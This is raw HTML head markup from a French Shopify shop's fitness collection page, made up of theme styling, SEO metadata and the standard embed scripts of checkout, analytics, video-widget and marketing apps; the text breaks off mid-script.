<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wandernana.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wandernana.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wandernana.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wandernana.fr/cdn/shop/t/34/compiled_assets/scripts.js?v=23064"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


        :root {
          --font-body-family: Roboto, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wandernana.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wandernana.fr/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 149, 131, 214;
        --color-base-accent-1: 149, 131, 214;
        --color-base-accent-2: 149, 131, 214;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: linear-gradient(228deg, rgba(149, 131, 214, 1) 14%, rgba(246, 226, 255, 1) 83%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(149, 131, 214, 1) 14%, rgba(77, 62, 128, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 10px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      @keyframes blink-text {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.quantity-break__badge .masque-texte-blink {
  animation: blink-text 1s infinite;
}




      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wandernana.fr/cdn/shop/t/34/assets/base.css?v=119898204147193812081763542090" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wandernana.fr/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//wandernana.fr/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//wandernana.fr/cdn/shop/t/34/assets/component-predictive-search.css?v=76514217051199997821762942165"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
<script src="//wandernana.fr/cdn/shop/t/34/assets/snow.js?v=37179527650872287821762942192" defer="defer"></script>
   <meta name="google-site-verification" content="LpIHRmzN_vakxbmK7Tv-q9_CtKq5nRgZCWNSuxyIzQo" /> 
  <!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: false --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- BEGIN app snippet: smartseo.collection.metatags --><!-- collection_seo_template_metafield:  --><title>FITNESS</title>
<meta name="description" content="" />
<meta name="smartseo-timestamp" content="0" /><!-- END app snippet --><!-- BEGIN app snippet: smartseo.collection.jsonld -->
<!--JSON-LD data generated by Smart SEO--><script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","name":"FITNESS","url":"https://wandernana.fr/collections/fitness","description":"","mainEntityOfPage":{"@type":"CollectionPage","@id":"https://wandernana.fr/collections/fitness"},"itemListElement":[]}</script><!-- END app snippet --><!-- BEGIN app snippet: smartseo.no.index -->





<!-- END app snippet --><!-- BEGIN app snippet: smartseo.breadcrumbs.jsonld --><!--JSON-LD data generated by Smart SEO-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "Website",
                    "@id": "https://wandernana.fr",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@type": "CollectionPage",
                    "@id": "https://wandernana.fr/collections/fitness",
                    "name": "FITNESS"
                }
            }
        ]
    }
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="collection"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=226703671455
  data-template-name="collection"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=wandernana.myshopify.com
  data-app-key=ae417394-eff2-46a3-ae48-50a3d5fe1fa8
  data-should-use-cache=true
  data-cache-version=196256915a5
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=226703671455
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="collection"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '{{amount}} €';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RzkzXp/klaviyo.js?company_id=RzkzXp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/easy-variant-images/blocks/embed_via/bfecabd5-49af-4d37-8214-f0f4649f4cb3 --><!-- BEGIN app snippet: mvi --><script> 
var spice_mainObject = {};
var spice_allImages = [];
var spice_commonImages;
var spice_varImages = [];
var spice_variantImages;
var spice_tempObject = {};
var spice_allTags = [];
var spice_allVariants = [];
var spice_allImagesNoVideo = [];
var spice_evi_productJSON = null;

var spice_showOrNo = (spice_allTags.indexOf("spiceEvi_showOrNo") > -1)
    ? true
    : false;
    

var assignedImages = spice_varImages.filter(function (item, pos) {
    return spice_varImages.indexOf(item) == pos
});

var [firstAssignedImage] = assignedImages;
var firstIndex = spice_allImages.indexOf(firstAssignedImage);
spice_commonImages = spice_allImages.filter(function (elem, index) {
    return index < firstIndex
});
spice_variantImages = spice_allImages.filter(function (elem, index) {
    return spice_commonImages.indexOf(elem) < 0
});
spice_variantImages.forEach(function (elem, index) {
    if (assignedImages.indexOf(elem) > -1) {
        spice_tempObject[elem] = []
    }
    if (Object.keys(spice_tempObject).length > 0) {
        var lastKey = Object.keys(spice_tempObject)[
            Object
                .keys(spice_tempObject)
                .length - 1
        ];
        spice_tempObject[lastKey].push(elem)
    }
});
Object
    .keys(spice_mainObject)
    .forEach(function (elem, index) {
        var thisVal = spice_mainObject[elem];
        var newVal = spice_tempObject[thisVal];
        spice_mainObject[elem] = newVal
    });

</script>
<!-- END app snippet -->


<script type="text/javascript">
  const sg_evi_insertScript = (src) => {
    let sg_evi_script = document.createElement("script");
    sg_evi_script.src = src;
    sg_evi_script.async = true;
    sg_evi_script.type = "text/javascript"
    document.currentScript ? document.currentScript.insertAdjacentElement("afterend", sg_evi_script) : document.head.appendChild(sg_evi_script);
  };

  const sg_evi_isProductPage = "collection" == "product";
  const sg_evi_metafieldExists = true;

  let sg_evi_scriptUrl = "https:\/\/cdnbevi.spicegems.com\/js\/serve\/wandernana.myshopify.com\/v1\/index_a8dae661cd2ba2893bf3577dd9db89d46d72597c.js?v=live312\u0026shop=wandernana.myshopify.com";

  const sg_evi_themeRole = (typeof Shopify !== "undefined" && Shopify.theme && Shopify.theme.role) ? Shopify.theme.role : "main";
  if (sg_evi_themeRole !== "main") {
    sg_evi_scriptUrl = null;
  }

  if (sg_evi_metafieldExists && sg_evi_isProductPage) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  } else if (!sg_evi_metafieldExists) {
    sg_evi_insertScript(sg_evi_scriptUrl);
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/dr-free-gift/blocks/instant-load/5942fed7-47f4-451f-a42f-9077b6214264 --><!-- For self-installation -->
<script>(() => {const installerKey = 'docapp-free-gift-auto-install'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(installerKey)) {window.sessionStorage.setItem(installerKey, JSON.stringify({integrationId: urlParams.get('docapp-integration-id'), divClass: urlParams.get('docapp-install-class'), check: urlParams.get('docapp-check')}));}})();</script>
<script>(() => {const previewKey = 'docapp-free-gift-test'; const urlParams = new URLSearchParams(window.location.search); if (urlParams.get(previewKey)) {window.sessionStorage.setItem(previewKey, JSON.stringify({active: true, integrationId: urlParams.get('docapp-free-gift-inst-test')}));}})();</script>
<script>window.freeGiftCartUpsellProAppBlock = true;</script>

<!-- App speed-up -->
<script id="docapp-cart">window.docappCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}; window.docappCart.currency = "EUR"; window.docappCart.shop_currency = "EUR";</script>
<script id="docapp-free-item-speedup">
    (() => { if (window.freeGiftCartUpsellProAppLoaded) return; let script = document.createElement('script'); script.src = "https://d2fk970j0emtue.cloudfront.net/shop/js/free-gift-cart-upsell-pro.min.js?shop=wandernana.myshopify.com"; document.getElementById('docapp-free-item-speedup').after(script); })();
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7096-c3aa-7652-a245-0871b7e06e53/messagebird-connector-29/assets/bird-sdk-4.267.2.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44305809567,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in 